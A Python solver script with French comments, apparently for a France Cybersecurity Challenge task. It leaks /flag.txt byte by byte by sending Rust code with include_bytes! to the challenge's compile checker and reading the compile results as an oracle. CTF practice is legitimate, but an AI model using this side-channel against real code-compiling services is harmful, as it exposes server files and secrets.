 import requests as r
#0 : Rust compile
#1 : Rust ne compile pas
host = "http://challenges2.france-cybersecurity-challenge.fr:6005/check" #url
flag = '' #ce qui va contenir noter flag
for i in range(0,70): #On sait que le flag fait 71 carac (soit des indices de 0 à 70)
    payload = ''
    payload += 'const flag : &[u8;71] = include_bytes!(\"/flag.txt\");\n'
    #On récupère les bytes qui composent le flag dans le fihcier flag.txt
    payload += " let monTableau: [u8; flag["+str(i)+"] as usize] = [0; flag["+str(i)+"] as usize];\n"
    #On initialise un tableau de la taille de flag[i], A -> 0x41
    for j in range(48,125):
        payload += ' let test = monTableau['+str(j)+'];'
        #On détermine la taille du tableau pour en connaitre la lettre associée (ex: 41 longeurs -> c'est un A)
        res = r.post(host,json={"content":payload})
        if("1" in res.text): #On regarde si le serveur nous répond qu'on tape en dehors du tableau, si oui, alors on prend ce caractère
            chrBefore = j
            break
    flag += chr(chrBefore) #build du flag
print(flag)